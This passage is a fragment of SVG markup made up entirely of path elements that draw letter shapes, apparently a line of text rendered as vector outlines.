c-0.3,0.3-0.5,0.6-0.5,1.1h3.2c0-0.4-0.1-0.8-0.4-1C128.4,225.6,128,225.5,127.5,225.5z"></path> <path d="M134.4,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5s-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 s0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C134.7,230.3,134.5,230.1,134.4,229.8z M134.3,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4s-0.5,0.6-0.5,1 c0,0.6,0.4,0.9,1.1,0.9c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M140.6,230.5v-3.4c0-0.6-0.1-1.1-0.3-1.3c-0.2-0.2-0.5-0.4-0.9-0.4c-0.2,0-0.5,0.1-0.7,0.2c-0.3,0.1-0.5,0.3-0.6,0.5v4.3 h-1v-5.8h0.7l0.3,0.7c0.3-0.6,0.9-0.9,1.7-0.9c1.3,0,1.9,0.8,1.9,2.3v3.6H140.6z"></path> <path d="M147.4,230.2v2.6h-1v-8.1h1v0.5c0.4-0.4,0.9-0.6,1.4-0.6c0.8,0,1.5,0.3,1.9,0.8c0.5,0.5,0.7,1.3,0.7,2.3 c0,0.9-0.2,1.6-0.7,2.2c-0.5,0.6-1.1,0.8-2,0.8c-0.2,0-0.5,0-0.8-0.1C147.7,230.4,147.5,230.3,147.4,230.2z M147.4,225.9v3.4 c0.1,0.1,0.2,0.2,0.4,0.3c0.2,0.1,0.4,0.1,0.6,0.1c1.3,0,1.9-0.7,1.9-2.2c0-0.7-0.2-1.3-0.5-1.6c-0.3-0.3-0.8-0.5-1.5-0.5 c-0.1,0-0.3,0.1-0.5,0.2C147.7,225.7,147.6,225.8,147.4,225.9z"></path> <path d="M155.8,225.7c-0.2-0.2-0.4-0.2-0.7-0.2c-0.4,0-0.7,0.2-1,0.5c-0.3,0.3-0.4,0.7-0.4,1.2v3.3h-1v-5.8h1v0.9 c0.4-0.7,0.9-1,1.7-1c0.2,0,0.4,0,0.8,0.1L155.8,225.7z"></path> <path d="M157.4,230.5v-4.9h-0.8v-0.9h1.8v5.8H157.4z M158,222.5c0.2,0,0.3,0.1,0.5,0.2c0.1,0.1,0.2,0.3,0.2,0.4 c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.3,0.2-0.4 C157.7,222.6,157.8,222.5,158,222.5z"></path> <path d="M163.7,230.5v-3.4c0-0.6-0.1-1.1-0.3-1.3c-0.2-0.2-0.5-0.4-0.9-0.4c-0.2,0-0.5,0.1-0.7,0.2c-0.3,0.1-0.5,0.3-0.6,0.5v4.3 h-1v-5.8h0.7l0.3,0.7c0.3-0.6,0.9-0.9,1.7-0.9c1.3,0,1.9,0.8,1.9,2.3v3.6H163.7z"></path> <path d="M170.7,227.4v3.1h-1.1v-7.9c0.8,0,1.3-0.1,1.5-0.1c2.3,0,3.5,0.8,3.5,2.3c0,1.8-1,2.7-3.1,2.7 C171.4,227.5,171.1,227.5,170.7,227.4z M170.7,223.5v2.9c0.5,0,0.7,0.1,0.7,0.1c1.3,0,2-0.5,2-1.6c0-1-0.7-1.5-2.2-1.5 C171.1,223.5,170.9,223.5,170.7,223.5z"></path> <path d="M178.3,225.7c-0.2-0.2-0.4-0.2-0.7-0.2c-0.4,0-0.7,0.2-1,0.5c-0.3,0.3-0.4,0.7-0.4,1.2v3.3h-1v-5.8h1v0.9 c0.4-0.7,0.9-1,1.7-1c0.2,0,0.4,0,0.8,0.1L178.3,225.7z"></path> <path d="M179.1,227.6c0-0.9,0.2-1.6,0.7-2.2c0.5-0.6,1.1-0.8,1.9-0.8c0.8,0,1.5,0.3,1.9,0.8c0.5,0.5,0.7,1.3,0.7,2.2 c0,0.9-0.2,1.7-0.7,2.2c-0.5,0.5-1.1,0.8-1.9,0.8c-0.8,0-1.5-0.3-1.9-0.8C179.3,229.2,179.1,228.5,179.1,227.6z M180.2,227.6 c0,1.5,0.5,2.2,1.5,2.2c0.5,0,0.9-0.2,1.1-0.6c0.3-0.4,0.4-0.9,0.4-1.6c0-1.4-0.5-2.2-1.5-2.2c-0.5,0-0.8,0.2-1.1,0.6 C180.3,226.4,180.2,226.9,180.2,227.6z"></path> <path d="M185.2,232.1l0.6-0.8c0.6,0.4,1.2,0.6,1.7,0.6c0.5,0,0.8-0.1,1.1-0.2c0.3-0.2,0.4-0.4,0.4-0.6c0-0.5-0.3-0.7-1-0.7 c-0.1,0-0.3,0-0.6,0.1c-0.3,0.1-0.5,0.1-0.7,0.1c-0.8,0-1.2-0.3-1.2-0.9c0-0.2,0.1-0.4,0.3-0.5c0.2-0.2,0.4-0.3,0.7-0.3 c-0.8-0.4-1.2-1-1.2-2c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.6-0.6c0.6,0,1,0.1,1.3,0.4l0.5-0.6l0.7,0.6l-0.6,0.5 c0.3,0.3,0.4,0.8,0.4,1.3c0,0.6-0.2,1.1-0.5,1.5c-0.4,0.4-0.8,0.6-1.4,0.7l-0.8,0.1c-0.1,0-0.2,0.1-0.4,0.1 c-0.2,0.1-0.3,0.2-0.3,0.3c0,0.1,0.2,0.2,0.5,0.2c0.2,0,0.4,0,0.7-0.1c0.3-0.1,0.6-0.1,0.7-0.1c0.6,0,1,0.1,1.3,0.4 c0.3,0.3,0.5,0.7,0.5,1.1c0,0.5-0.2,1-0.7,1.3c-0.5,0.3-1.1,0.5-1.8,0.5c-0.4,0-0.8-0.1-1.2-0.2 C185.8,232.4,185.5,232.3,185.2,232.1z M187.4,225.4c-0.4,0-0.7,0.1-0.9,0.4c-0.2,0.3-0.3,0.6-0.3,0.9c0,0.4,0.1,0.7,0.3,1 c0.2,0.3,0.5,0.4,0.9,0.4c0.4,0,0.7-0.1,0.9-0.4c0.2-0.3,0.3-0.6,0.3-1c0-0.4-0.1-0.7-0.3-0.9C188,225.5,187.8,225.4,187.4,225.4z "></path> <path d="M194.2,225.7c-0.2-0.2-0.4-0.2-0.7-0.2c-0.4,0-0.7,0.2-1,0.5c-0.3,0.3-0.4,0.7-0.4,1.2v3.3h-1v-5.8h1v0.9 c0.4-0.7,0.9-1,1.7-1c0.2,0,0.4,0,0.8,0.1L194.2,225.7z"></path> <path d="M198.6,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 s0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C198.9,230.3,198.7,230.1,198.6,229.8z M198.5,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4s-0.5,0.6-0.5,1 c0,0.6,0.4,0.9,1.1,0.9c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M207.9,230.5v-3.7c0-0.9-0.4-1.4-1.2-1.4c-0.3,0-0.5,0.1-0.7,0.2s-0.4,0.3-0.4,0.5v4.3h-1v-4.1c0-0.3-0.1-0.5-0.3-0.7 c-0.2-0.2-0.5-0.2-0.9-0.2c-0.2,0-0.4,0.1-0.7,0.2c-0.2,0.2-0.4,0.3-0.5,0.5v4.3h-1v-5.8h0.7l0.3,0.7c0.4-0.5,0.9-0.8,1.5-0.8 c0.8,0,1.4,0.3,1.7,0.8c0.1-0.2,0.3-0.4,0.6-0.6c0.3-0.1,0.6-0.2,1-0.2c0.6,0,1.1,0.2,1.4,0.5c0.3,0.4,0.5,0.9,0.5,1.5v3.9H207.9z "></path> <path d="M211.4,224.7v3.7c0,0.9,0.4,1.3,1.2,1.3c0.3,0,0.7-0.1,0.9-0.3c0.3-0.2,0.5-0.4,0.6-0.7v-4.1h1v5.8h-1v-0.8 c-0.1,0.2-0.3,0.4-0.7,0.6c-0.3,0.2-0.7,0.3-1,0.3c-0.6,0-1.1-0.2-1.5-0.5s-0.5-0.9-0.5-1.6v-3.8H211.4z"></path> <path d="M216.6,228.9v-6.5h1v6.4c0,0.3,0.1,0.6,0.3,0.7c0.2,0.2,0.4,0.3,0.7,0.3v0.9C217.2,230.6,216.6,230,216.6,228.9z"></path> <path d="M222.8,226.5c0-1.2,0.3-2.1,0.9-2.9c0.6-0.8,1.4-1.2,2.3-1.2c1.1,0,1.9,0.4,2.5,1.1c0.6,0.7,0.9,1.7,0.9,3 c0,1.3-0.3,2.3-0.9,3.1c-0.6,0.7-1.4,1.1-2.5,1.1c-1,0-1.8-0.4-2.4-1.2C223.1,228.7,222.8,227.7,222.8,226.5z M223.9,226.5 c0,0.9,0.2,1.7,0.5,2.3c0.4,0.6,0.9,0.9,1.5,0.9c0.7,0,1.3-0.3,1.7-0.8c0.4-0.6,0.6-1.3,0.6-2.4c0-2-0.8-3.1-2.3-3.1 c-0.7,0-1.2,0.3-1.5,0.8C224.1,224.8,223.9,225.5,223.9,226.5z"></path> <path d="M231.6,230.2v2.6h-1v-8.1h1v0.5c0.4-0.4,0.9-0.6,1.4-0.6c0.8,0,1.5,0.3,1.9,0.8c0.5,0.5,0.7,1.3,0.7,2.3 c0,0.9-0.2,1.6-0.7,2.2c-0.5,0.6-1.1,0.8-2,0.8c-0.2,0-0.5,0-0.8-0.1S231.7,230.3,231.6,230.2z M231.6,225.9v3.4 c0.1,0.1,0.2,0.2,0.4,0.3c0.2,0.1,0.4,0.1,0.6,0.1c1.3,0,1.9-0.7,1.9-2.2c0-0.7-0.2-1.3-0.5-1.6c-0.3-0.3-0.8-0.5-1.5-0.5 c-0.1,0-0.3,0.1-0.5,0.2C231.9,225.7,231.7,225.8,231.6,225.9z"></path> <path d="M241.7,227.7h-4.2c0,0.7,0.2,1.2,0.6,1.6c0.3,0.3,0.8,0.5,1.3,0.5c0.6,0,1.1-0.2,1.5-0.5l0.4,0.7 c-0.2,0.2-0.4,0.3-0.7,0.4c-0.4,0.2-0.9,0.2-1.4,0.2c-0.7,0-1.4-0.2-1.9-0.7c-0.6-0.5-0.9-1.3-0.9-2.2c0-1,0.3-1.7,0.9-2.3 c0.5-0.5,1.1-0.8,1.8-0.8c0.8,0,1.5,0.2,1.9,0.7c0.5,0.4,0.7,1,0.7,1.8C241.7,227.3,241.7,227.5,241.7,227.7z M239.2,225.5 c-0.5,0-0.8,0.1-1.2,0.4c-0.3,0.3-0.5,0.6-0.5,1.1h3.2c0-0.4-0.1-0.8-0.4-1C240,225.6,239.7,225.5,239.2,225.5z"></path> <path d="M246,225.7c-0.2-0.2-0.4-0.2-0.7-0.2c-0.4,0-0.7,0.2-1,0.5c-0.3,0.3-0.4,0.7-0.4,1.2v3.3h-1v-5.8h1v0.9 c0.4-0.7,0.9-1,1.7-1c0.2,0,0.4,0,0.8,0.1L246,225.7z"></path> <path d="M250.4,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 s0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C250.7,230.3,250.5,230.1,250.4,229.8z M250.3,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4c-0.3,0.3-0.5,0.6-0.5,1 c0,0.6,0.4,0.9,1.1,0.9c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M253.4,225.5h-0.7v-0.8h0.7v-1.2l1-0.4v1.6h1.6v0.8h-1.6v2.9c0,0.5,0.1,0.8,0.2,1c0.2,0.2,0.4,0.3,0.8,0.3 c0.3,0,0.5-0.1,0.8-0.2l0.2,0.9c-0.4,0.1-0.9,0.2-1.4,0.2c-0.5,0-0.8-0.2-1.2-0.5c-0.3-0.3-0.5-0.8-0.5-1.3V225.5z M254.3,233.4 l-0.3-0.3c0.3-0.2,0.4-0.4,0.4-0.4c0-0.1,0.1-0.2,0.1-0.2c0-0.1-0.1-0.2-0.2-0.4c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.4,0.2-0.6,0.6-0.6 c0.4,0,0.6,0.2,0.6,0.7C255.4,232.4,255,233,254.3,233.4z"></path> <path d="M257.9,230.5v-4.9h-0.8v-0.9h1.8v5.8H257.9z M258.5,222.5c0.2,0,0.3,0.1,0.5,0.2c0.1,0.1,0.2,0.3,0.2,0.4 c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.3,0.2-0.4 C258.1,222.6,258.3,222.5,258.5,222.5z"></path> <path d="M260.2,227.6c0-0.9,0.2-1.6,0.7-2.2c0.5-0.6,1.1-0.8,1.9-0.8c0.8,0,1.5,0.3,1.9,0.8c0.5,0.5,0.7,1.3,0.7,2.2 c0,0.9-0.2,1.7-0.7,2.2c-0.5,0.5-1.1,0.8-1.9,0.8c-0.8,0-1.5-0.3-1.9-0.8C260.4,229.2,260.2,228.5,260.2,227.6z M261.3,227.6 c0,1.5,0.5,2.2,1.5,2.2c0.5,0,0.9-0.2,1.1-0.6c0.3-0.4,0.4-0.9,0.4-1.6c0-1.4-0.5-2.2-1.5-2.2c-0.5,0-0.8,0.2-1.1,0.6 C261.4,226.4,261.3,226.9,261.3,227.6z"></path> <path d="M270.1,230.5v-3.4c0-0.6-0.1-1.1-0.3-1.3c-0.2-0.2-0.5-0.4-0.9-0.4c-0.2,0-0.5,0.1-0.7,0.2c-0.3,0.1-0.5,0.3-0.6,0.5v4.3 h-1v-5.8h0.7l0.3,0.7c0.3-0.6,0.9-0.9,1.7-0.9c1.3,0,1.9,0.8,1.9,2.3v3.6H270.1z"></path> <path d="M275.9,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 c0.3-0.1,0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C276.1,230.3,276,230.1,275.9,229.8z M275.8,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4c-0.3,0.3-0.5,0.6-0.5,1 c0,0.6,0.4,0.9,1.1,0.9c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M278.5,228.9v-6.5h1v6.4c0,0.3,0.1,0.6,0.3,0.7c0.2,0.2,0.4,0.3,0.7,0.3v0.9C279.2,230.6,278.5,230,278.5,228.9z"></path> <path d="M290.2,222.8l-0.4,0.9c-0.3-0.3-0.9-0.4-1.6-0.4c-0.7,0-1.3,0.3-1.7,0.9c-0.4,0.6-0.6,1.4-0.6,2.3c0,0.9,0.2,1.6,0.6,2.2 c0.4,0.6,1,0.8,1.7,0.8c0.7,0,1.3-0.3,1.7-0.8l0.6,0.8c-0.6,0.6-1.4,0.9-2.4,0.9c-1,0-1.9-0.4-2.5-1.1c-0.6-0.7-0.9-1.7-0.9-3 c0-1.2,0.3-2.2,1-3c0.6-0.8,1.5-1.2,2.5-1.2C289,222.4,289.7,222.6,290.2,222.8z"></path> <path d="M295,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 c0.3-0.1,0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C295.2,230.3,295.1,230.1,295,229.8z M294.9,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4c-0.3,0.3-0.5,0.6-0.5,1 c0,0.6,0.4,0.9,1.1,0.9c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M298.6,230.2v2.6h-1v-8.1h1v0.5c0.4-0.4,0.9-0.6,1.4-0.6c0.8,0,1.5,0.3,1.9,0.8c0.5,0.5,0.7,1.3,0.7,2.3 c0,0.9-0.2,1.6-0.7,2.2c-0.5,0.6-1.1,0.8-2,0.8c-0.2,0-0.5,0-0.8-0.1S298.6,230.3,298.6,230.2z M298.6,225.9v3.4 c0.1,0.1,0.2,0.2,0.4,0.3c0.2,0.1,0.4,0.1,0.6,0.1c1.3,0,1.9-0.7,1.9-2.2c0-0.7-0.2-1.3-0.5-1.6c-0.3-0.3-0.8-0.5-1.5-0.5 c-0.1,0-0.3,0.1-0.5,0.2C298.9,225.7,298.7,225.8,298.6,225.9z"></path> <path d="M307,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 c0.3-0.1,0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C307.2,230.3,307.1,230.1,307,229.8z M306.9,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4c-0.3,0.3-0.5,0.6-0.5,1 c0,0.6,0.4,0.9,1.1,0.9c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M313.9,225.2l-0.5,0.7c-0.1-0.1-0.3-0.2-0.6-0.3c-0.3-0.1-0.5-0.1-0.8-0.1c-0.6,0-1,0.2-1.3,0.6c-0.3,0.4-0.5,0.9-0.5,1.6 c0,0.7,0.2,1.2,0.5,1.6c0.3,0.4,0.8,0.5,1.4,0.5c0.5,0,0.9-0.2,1.4-0.5l0.4,0.9c-0.6,0.4-1.2,0.5-2.1,0.5c-0.8,0-1.4-0.3-2-0.8 c-0.5-0.5-0.8-1.2-0.8-2.2c0-0.9,0.3-1.7,0.8-2.2s1.3-0.8,2.2-0.8c0.3,0,0.6,0.1,1,0.2C313.5,224.9,313.8,225,313.9,225.2z"></path> <path d="M315.6,230.5v-4.9h-0.8v-0.9h1.8v5.8H315.6z M316.1,222.5c0.2,0,0.3,0.1,0.5,0.2c0.1,0.1,0.2,0.3,0.2,0.4 c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.3,0.2-0.4 C315.8,222.6,315.9,222.5,316.1,222.5z"></path> <path d="M318.6,225.5h-0.7v-0.8h0.7v-1.2l1-0.4v1.6h1.6v0.8h-1.6v2.9c0,0.5,0.1,0.8,0.2,1c0.2,0.2,0.4,0.3,0.8,0.3 c0.3,0,0.5-0.1,0.8-0.2l0.2,0.9c-0.4,0.1-0.9,0.2-1.4,0.2c-0.5,0-0.8-0.2-1.2-0.5c-0.3-0.3-0.5-0.8-0.5-1.3V225.5z"></path> <path d="M325.9,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 c0.3-0.1,0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C326.1,230.3,326,230.1,325.9,229.8z M325.8,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4c-0.3,0.3-0.5,0.6-0.5,1 c0,0.6,0.4,0.9,1.1,0.9c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M328.8,225.5h-0.7v-0.8h0.7v-1.2l1-0.4v1.6h1.6v0.8h-1.6v2.9c0,0.5,0.1,0.8,0.2,1c0.2,0.2,0.4,0.3,0.8,0.3 c0.3,0,0.5-0.1,0.8-0.2l0.2,0.9c-0.4,0.1-0.9,0.2-1.4,0.2c-0.5,0-0.8-0.2-1.2-0.5c-0.3-0.3-0.5-0.8-0.5-1.3V225.5z"></path> <path d="M337.8,227.7h-4.2c0,0.7,0.2,1.2,0.6,1.6c0.3,0.3,0.8,0.5,1.3,0.5c0.6,0,1.1-0.2,1.5-0.5l0.4,0.7 c-0.2,0.2-0.4,0.3-0.7,0.4c-0.4,0.2-0.9,0.2-1.4,0.2c-0.7,0-1.4-0.2-1.9-0.7c-0.6-0.5-0.9-1.3-0.9-2.2c0-1,0.3-1.7,0.9-2.3 c0.5-0.5,1.1-0.8,1.8-0.8c0.8,0,1.5,0.2,1.9,0.7c0.5,0.4,0.7,1,0.7,1.8C337.8,227.3,337.8,227.5,337.8,227.7z M335.3,225.5 c-0.5,0-0.8,0.1-1.2,0.4c-0.3,0.3-0.5,0.6-0.5,1.1h3.2c0-0.4-0.1-0.8-0.4-1C336.1,225.6,335.8,225.5,335.3,225.5z"></path> <path d="M346.3,230.5l-0.5-1.7h-3l-0.6,1.7H341l3.2-8.1h0.3l3,8.1H346.3z M344.3,224.5L343,228h2.4L344.3,224.5z"></path> <path d="M351.9,230.5v-0.4c-0.4,0.4-0.9,0.5-1.6,0.5c-0.7,0-1.3-0.3-1.8-0.8s-0.7-1.2-0.7-2.1c0-0.9,0.3-1.6,0.8-2.2 s1.1-0.9,1.9-0.9c0.6,0,1.1,0.1,1.4,0.4v-2.7h1v8.2H351.9z M351.9,226c-0.3-0.4-0.6-0.6-1.1-0.6c-0.6,0-1,0.2-1.3,0.6 c-0.3,0.4-0.5,0.9-0.5,1.6c0,1.4,0.6,2.1,1.9,2.1c0.2,0,0.4-0.1,0.6-0.2c0.2-0.1,0.4-0.2,0.4-0.3V226z"></path> <path d="M361.1,230.5v-3.7c0-0.9-0.4-1.4-1.2-1.4c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.2-0.4,0.3-0.4,0.5v4.3h-1v-4.1 c0-0.3-0.1-0.5-0.3-0.7c-0.2-0.2-0.5-0.2-0.9-0.2c-0.2,0-0.4,0.1-0.7,0.2c-0.2,0.2-0.4,0.3-0.5,0.5v4.3h-1v-5.8h0.7l0.3,0.7 c0.4-0.5,0.9-0.8,1.5-0.8c0.8,0,1.4,0.3,1.7,0.8c0.1-0.2,0.3-0.4,0.6-0.6c0.3-0.1,0.6-0.2,1-0.2c0.6,0,1.1,0.2,1.4,0.5 c0.3,0.4,0.5,0.9,0.5,1.5v3.9H361.1z"></path> <path d="M364.1,230.5v-4.9h-0.8v-0.9h1.8v5.8H364.1z M364.7,222.5c0.2,0,0.3,0.1,0.5,0.2c0.1,0.1,0.2,0.3,0.2,0.4 c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.3,0.2-0.4 C364.4,222.6,364.5,222.5,364.7,222.5z"></path> <path d="M370.4,230.5v-3.4c0-0.6-0.1-1.1-0.3-1.3c-0.2-0.2-0.5-0.4-0.9-0.4c-0.2,0-0.5,0.1-0.7,0.2c-0.3,0.1-0.5,0.3-0.6,0.5v4.3 h-1v-5.8h0.7l0.3,0.7c0.3-0.6,0.9-0.9,1.7-0.9c1.3,0,1.9,0.8,1.9,2.3v3.6H370.4z"></path> <path d="M373.4,230.5v-4.9h-0.8v-0.9h1.8v5.8H373.4z M373.9,222.5c0.2,0,0.3,0.1,0.5,0.2c0.1,0.1,0.2,0.3,0.2,0.4 c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.3,0.2-0.4 C373.6,222.6,373.7,222.5,373.9,222.5z"></path> <path d="M375.6,230.2l0.4-1c0.6,0.4,1,0.6,1.4,0.6c0.6,0,1-0.3,1-0.8c0-0.4-0.3-0.7-0.9-1c-0.5-0.2-0.8-0.4-1-0.5 c-0.2-0.1-0.3-0.2-0.4-0.4c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.3-0.1-0.5c0-0.5,0.2-0.8,0.5-1.1c0.3-0.3,0.8-0.4,1.4-0.4 c0.4,0,1,0.1,1.6,0.4l-0.3,1c-0.4-0.3-0.8-0.5-1.2-0.5c-0.2,0-0.5,0.1-0.6,0.2c-0.2,0.1-0.3,0.3-0.3,0.4c0,0.4,0.2,0.7,0.6,0.8 l0.7,0.3c0.5,0.2,0.8,0.4,1,0.7c0.2,0.3,0.3,0.6,0.3,1c0,0.5-0.2,0.9-0.5,1.2s-0.9,0.4-1.5,0.4 C376.8,230.6,376.2,230.5,375.6,230.2z"></path> <path d="M380.9,225.5h-0.7v-0.8h0.7v-1.2l1-0.4v1.6h1.6v0.8h-1.6v2.9c0,0.5,0.1,0.8,0.2,1s0.4,0.3,0.8,0.3c0.3,0,0.5-0.1,0.8-0.2 l0.2,0.9c-0.4,0.1-0.9,0.2-1.4,0.2c-0.5,0-0.8-0.2-1.2-0.5c-0.3-0.3-0.5-0.8-0.5-1.3V225.5z"></path> <path d="M388.1,225.7c-0.2-0.2-0.4-0.2-0.7-0.2c-0.4,0-0.7,0.2-1,0.5c-0.3,0.3-0.4,0.7-0.4,1.2v3.3h-1v-5.8h1v0.9 c0.4-0.7,0.9-1,1.7-1c0.2,0,0.4,0,0.8,0.1L388.1,225.7z"></path> <path d="M392.5,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 c0.3-0.1,0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C392.8,230.3,392.6,230.1,392.5,229.8z M392.4,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4c-0.3,0.3-0.5,0.6-0.5,1 c0,0.6,0.4,0.9,1.1,0.9c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M395.5,225.5h-0.7v-0.8h0.7v-1.2l1-0.4v1.6h1.6v0.8h-1.6v2.9c0,0.5,0.1,0.8,0.2,1s0.4,0.3,0.8,0.3c0.3,0,0.5-0.1,0.8-0.2 l0.2,0.9c-0.4,0.1-0.9,0.2-1.4,0.2c-0.5,0-0.8-0.2-1.2-0.5c-0.3-0.3-0.5-0.8-0.5-1.3V225.5z"></path> <path d="M400,230.5v-4.9h-0.8v-0.9h1.8v5.8H400z M400.6,222.5c0.2,0,0.3,0.1,0.5,0.2c0.1,0.1,0.2,0.3,0.2,0.4 c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.3,0.2-0.4 